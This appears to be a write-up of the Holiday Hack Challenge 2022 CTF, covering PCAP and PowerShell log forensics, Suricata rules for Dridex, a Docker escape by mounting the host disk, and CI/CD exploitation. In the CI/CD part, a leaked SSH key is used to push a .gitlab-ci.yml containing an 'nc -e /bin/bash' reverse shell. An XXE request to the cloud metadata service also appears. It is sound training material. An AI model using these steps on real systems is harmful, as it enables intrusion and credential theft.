Holiday Hack Challenge 2022
Writeup on Holiday Hack Challenge 2022.
Recover the Tolkien Ring
Network Security
Analyze a PCAP to identify malware, and then analyze logs and create IDS rules to detect such attacks.
Wireshark Practice
Difficulty: 1/5
Use the Wireshark Phishing terminal in the Tolkien Ring to solve the mysteries around the suspicious PCAP. Get hints for this challenge by typing hint in the upper panel of the terminal
Downloadable File SHA256 checksum suspicious.pcap 017d9241d53ba1fd404ad37f1ea5372a10724fffcdcd920a1bb2fa83e2cc9b91

There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of object can be exported from this PCAP?
ANS: http
What is the file name of the largest file we can export?
ANS: app.php
What packet number starts that app.php file?
ANS: 687
What is the IP of the Apache server?
ANS: 192.185.57.242

What file is saved to the infected host?
ANS: Ref_Sept24-2020.zip
Command Line Solution
1
2
3
4
5
6
$ tshark -r pcap_challenge.pcap --export-object http,export
$ cd export/
$ grep -E '.\.zip' *
app(1).php: saveAs(blob1, 'Ref_Sept24-2020.zip');

Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by a comma (Ex: Norway, South Korea).
ANS: Israel, South Sudan
NetworkMiner (Files > Filter for TlsCertificate > Observed that {C: IL, SS, US})
Command Line Solution
1
2
3
4
5
$ tshark -r pcap_challenge.pcap -2R 'tls' -V | grep -oh -E 'countryName=..' | sort | uniq
countryName=IE
countryName=IL
countryName=SS
countryName=US
Is the host infected?
ANS: Yes
Windows Event Logs
Difficulty: 2/5
Investigate the Windows event log mystery in the terminal or offline. Get hints for this challenge by typing hint in the upper panel of the Windows Event Logs terminal.
Downloadable File SHA256 checksum powershell.evtx bcb013cd7dc81d6d8640ada24fb72470e3caa58fe7cb8f9821e5e2a76873929f
Processed the file using EvtxECmd module with KAPE. Viewed output on TimelineExplorer.
What month/day/year did the attack take place? For example, 09/05/2021.
ANS: 12/24/2022

An attacker got a secret from a file. What was the original file’s name?
ANS: Recipe



The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full Powershell line that performed only these actions.
ANS: $foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}

After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action.
ANS: $foo | Add-Content -Path 'Recipe'
The attacker ran the previous command against one file multiple times. What is the name of this file?
ANS: Recipe.txt

Were any files deleted? (Yes/No)
ANS: Yes
1
2
2022-12-24 11:05:51, ScriptBlockText: del .\recipe_updated.txt
2022-12-24 11:05:42, ScriptBlockText: del .\Recipe.txt
Was the original file (from question 2) deleted? (Yes/No)
ANS: No

What is the Event ID of the logs that show the actual command lines the attacker typed and ran?
ANS: 4104
Is the secret ingredient compromised (Yes/No)?
ANS: Yes
What is the secret ingredient?
ANS: honey
Suricata Regatta
Difficulty: 3/5
Help detect this kind of malicious activity in the future by writing some Suricata rules. Work with Dusty Giftwrap in the Tolkien Ring to get some hints.
Useful commands to note
Remove last line from suricata.rules
1
$ sed -i '$d' suricata.rules
Run rule_checker
1
$ ./rule_checker
1
2
3
First, please create a Suricata rule to catch DNS lookups for adv.epostoday.uk.
Whenever there's a match, the alert message (msg) should read Known bad DNS lookup, possible Dridex infection.
1
$ echo 'alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection";dns.query;content:"epostoday";)' >> suricata.rules
1
2
3
4
5
6
7
First rule looks good!
STINC thanks you for your work with that DNS record! In this PCAP, it points to 192.185.57.242.
Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems over HTTP.
When there's a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection
1
$ echo 'alert http 192.185.57.242/32 any <> any any (msg:"Investigate suspicious connections, possible Dridex infection";sid:5551;)' >> suricata.rules
1
2
3
4
5
6
7
Second rule looks good!
We heard that some naughty actors are using TLS certificates with a specific CN.
Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya.
When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection
1
$ echo 'alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection";tls.certs;content:"heardbellith.Icanwepeh.nagoya";sid:5552;)' >> suricata.rules
1
2
3
4
5
6
7
8
9
Third rule looks good!
OK, one more to rule them all and in the darkness find them.
Let's watch for one line from the JavaScript: let byteCharacters = atob
Oh, and that string might be GZip compressed - I hope that's OK!
Just in case they try this again, please alert on that HTTP data with message Suspicious JavaScript function, possible Dridex infection
1
$ echo 'alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection";file_data;content:"let byteCharacters = atob";sid:5553;)' >> suricata.rules
1
Challenge End.
Obtained Tolkien Ring.
Recover the Elfen Ring
SecDevOps and Supply Chain Attacks
Identify malicious packages and then attack CI/CD processes to escape a container.
Clone with a Difference
Difficulty: 1/5

Clone a code repository. Get hints for this challenge from Bow Ninecandle in the Elfen Ring.
1
2
3
4
5
6
7
8
9
10
$ git clone [email protected]:asnowball/aws_scripts.git
Cloning into 'aws_scripts'...
The authenticity of host 'haugfactory.com (34.171.230.38)' can't be established.
ECDSA key fingerprint is SHA256:CqJXHictW5q0bjAZOknUyA2zzRgSEJLmdMo4nPj5Tmw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'haugfactory.com,34.171.230.38' (ECDSA) to the list of known hosts.
[email protected]: Permission denied (publickey).
fatal: Could not read from remote repository.
Please make sure you have the correct access rights and the repository exists.
Found public repo at https://haugfactory.com/orcadmin/aws_scripts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ git clone https://haugfactory.com/orcadmin/aws_scripts
Cloning into 'aws_scripts'...
warning: redirecting to https://haugfactory.com/orcadmin/aws_scripts.git/
remote: Enumerating objects: 64, done.
remote: Total 64 (delta 0), reused 0 (delta 0), pack-reused 64
Unpacking objects: 100% (64/64), 23.83 KiB | 1.83 MiB/s, done.
$ cd aws_scripts && ls
README.md container.py ec2-instances.py network.py security.py
analytics.py create_instance.py iam.py put_policy.py send_ssm.py
compute.py debug_instances.py inventory.py sample.json
$ tail -1 READMEmd
If you have run out of energy or time for your project, put a note at the top of the README saying that development has slowed down or stopped completely. Someone may choose to fork your project or volunteer to step in as a maintainer or owner, allowing your project to keep going. You can also make an explicit request for maintainers.
$ runtoanswer
Read that repo!
What's the last word in the README.md file for the aws_scripts repo?
> maintainers
Your answer: maintainers
Checking......
Your answer is correct!

Prison Escape
Difficulty: 3/5
Escape from a container. Get hints for this challenge from Bow Ninecandle in the Elfen Ring. What hex string appears in the host file
/home/jailer/.ssh/jail.key.priv?
Observed the presence of .dockerenv file in /.
Researched on docker breakout. Reference: https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation
Performed method described in Mounting Disk - Poc1.
Confirmed that root privileges can be obtained.
1
2
3
$ sudo su
# whoami
root
List the partition tables for the specified devices.
1
2
3
4
5
6
# fdisk -l
Disk /dev/vda: 2048 MB, 2147483648 bytes, 4194304 sectors
2048 cylinders, 64 heads, 32 sectors/track
Units: sectors of 1 * 512 = 512 bytes
Disk /dev/vda doesn't contain a valid partition table
Create a mount point.
1
# mkdir /mnt/breakout
Mount disk to mount point.
1
# mount /dev/vda /mnt/breakout
Browse directories.
1
2
# cd /mnt/breakout/home && ls
jailer
Find flag.
1
2
# cd .ssh
# cat jail.key.priv
Hex string found: 082bb339ec19de4935867
Jolly CI/CD
Difficulty: 5/5
Exploit a CI/CD pipeline. Get hints for this challenge from Tinsel Upatree in the Elfen Ring.
Performed the following steps to obtain openssh private key for impersonation purpose.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
$ cd wordpress.flag.net.internal/
$ git log
--Redacted--
whoops
commit abdea0ebb21b156c01f7533cea3b895c26198c98
Author: knee-oh <[email protected]>
--Redacted--
$ git show abdea0ebb21b156c01f7533cea3b895c26198c98
--Redacted--
+-----BEGIN OPENSSH PRIVATE KEY-----
+b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
+QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
+9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
+AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
+PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
+-----END OPENSSH PRIVATE KEY-----
--Redacted--
Thought through the solution and craft command list.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
$ mkdir .ssh
$ cd .ssh
$ touch id_ed25519
$ echo -e '-----BEGIN OPENSSH PRIVATE KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU59wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDotPqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==\n-----END OPENSSH PRIVATE KEY-----' > id_ed25519
$ chmod 400 id_ed25519
$ cd ..
$ eval "$(ssh-agent -s)"
$ ssh-add
Test connection:
$ ssh -T [email protected]
$ git clone [email protected]:rings-of-powder/wordpress.flag.net.internal.git
$ cd wordpress.flag.net.internal/
$ git config --global user.email “[email protected]”
$ git config --global user.name “knee-oh”

$ nano .gitlab-ci.yml
Replace the script in .gitlab-ci.yml with the following command:
nc 172.18.0.99 8888 -e /bin/bash
$ git commit -am “payload”
$ git push && nc -lvp 8888

ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy [email protected]
cd /
ls -la
cat flag.txt
Reverse shell established.
Obtained a shell via SSH.
Found flag.txt.
Show flag.txt contents.
ANS: oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
Pondering further: Is the intended solution SSH? To use rsync requires knowledge of the source and destination. How to determine where flag.txt is stored without browsing?
Original script contents.
1
2
script:
- rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=www-data:www-data -atv --delete --progress ./ [email protected]:/var/www/html
Obtained Elfen Ring.
Recover the Web Ring
Web Application Vulnerabilities and Exploitation
Identify XML External Entity (XXE) attack and leverage such vulnerabilities to gain access.
Naughty IP
Difficulty: 1/5

Use the artifacts from Alabaster Snowball to analyze this attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is being naughty! Which is it? Visit Sparkle Redberry in the Tolkien Ring for hints.
Downloadable File SHA256 checksum boriaArtifacts.zip 352ad8dafb8306734771cda9f26154586d0b056250d8f42b11f10ee09acf070f

ANS: 18.222.86.32
Credential Mining
Difficulty: 1/5

The first attack is a brute force login. What’s the first username tried?
ANS: alice
404 FTW
Difficulty: 1/5

The next attack is forced browsing where the naughty one is guessing URLs. What’s the first successful URL path in this attack?

ANS: /proc
Observed that the first instance of HTTP 404 Not Found occurred in packet 23355.
Observed that the first instance of HTTP 200 OK after packet 23355 occurred at packet 26774.
Follow HTTP stream.
IMDS, XXE, and Other Abbreviations
Difficulty: 2/5

The last step in this attack was to use XXE to get secret keys from the IMDS service. What URL did the attacker force the server to fetch?
ANS: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
Open Boria Mine Door
